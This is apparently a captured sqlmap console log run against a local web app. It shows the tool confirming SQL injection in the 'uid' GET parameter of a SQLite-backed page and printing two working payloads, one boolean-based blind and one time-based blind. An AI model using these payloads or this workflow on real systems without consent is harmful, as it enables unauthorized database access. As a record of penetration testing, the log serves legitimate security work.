 Administrator: C:\Windows\System32\cmd.exe
sqlmap {1.0.0.17#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, s
eral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 11:06:56
[11:06:56] [INFO] testing connection to the target URL
[11:06:56] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[11:06:56] [INFO] testing if the target URL is stable
[11:06:57] [INFO] target URL is stable
[11:06:57] [INFO] testing if GET parameter 'uid' is dynamic
[11:06:57] [INFO] confirming that GET parameter 'uid' is dynamic
[11:06:57] [INFO] GET parameter 'uid' is dynamic
[11:06:57] [INFO] heuristics detected web page charset 'ascii'
[11:06:57] [WARNING] heuristic (basic) test shows that GET parameter 'uid' might not be injectable
[11:06:57] [INFO] testing for SQL injection on GET parameter 'uid'
[11:06:57] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:06:57] [INFO] GET parameter 'uid' seems to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
[11:06:58] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'SQLite'
it looks like the back-end DBMS is 'SQLite'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'SQLite' extending provided level (1) and risk (1) values? [Y/n] Y
[11:06:58] [INFO] testing 'SQLite inline queries'
[11:06:58] [INFO] testing 'SQLite > 2.0 stacked queries (heavy query - comment)'
[11:06:58] [WARNING] time-based comparison requires larger statistical model, please wait. (done)
[11:06:58] [INFO] testing 'SQLite > 2.0 stacked queries (heavy query)'
[11:06:58] [INFO] testing 'SQLite > 2.0 AND time-based blind (heavy query)'
[11:07:02] [INFO] GET parameter 'uid' seems to be 'SQLite > 2.0 AND time-based blind (heavy query)' injectable
[11:07:02] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[11:07:02] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[11:07:02] [INFO] ORDER BY technique seems to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range
UNION query injection technique test
[11:07:02] [INFO] target URL appears to have 2 columns in query
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] Y
[11:07:02] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--dbms=mysql')
[11:07:02] [INFO] checking if the injection point on GET parameter 'uid' is a false positive
GET parameter 'uid' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 58 HTTP(s) requests:
---
Parameter: uid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: uid=1001' AND 4883=4883 AND 'NFeY'='NFeY
Type: AND/OR time-based blind
Title: SQLite > 2.0 AND time-based blind (heavy query)
Payload: uid=1001' AND 9392=LIKE('ABCDEFG',UPPER(HEX(RANDOMBLOB(500000000/2)))) AND 'sfqV'='sfqV
---
[11:07:02] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[11:07:02] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 40 times
[11:07:02] [INFO] fetched data logged to text files under 'C:\Users\vpranavam\.sqlmap\output\localhost'